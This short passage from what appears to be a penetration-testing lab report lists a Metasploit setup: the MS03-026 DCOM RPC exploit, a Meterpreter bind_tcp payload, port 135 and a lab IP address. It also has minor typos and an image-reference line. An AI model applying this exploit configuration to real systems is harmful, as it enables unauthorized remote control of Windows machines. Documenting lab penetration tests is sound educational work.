 32 | P a g e
3) Exploit :- windows/dcerpc/ms03_026_dcom
Payload :- Windows/meterpreter/bind_tcp
Rort :- 135
Rhost :- 192.168.23.133
 Windows/dcerpc/ms-3_026_dcom exploit is selected to exploit the target
system vulnerabilities.
 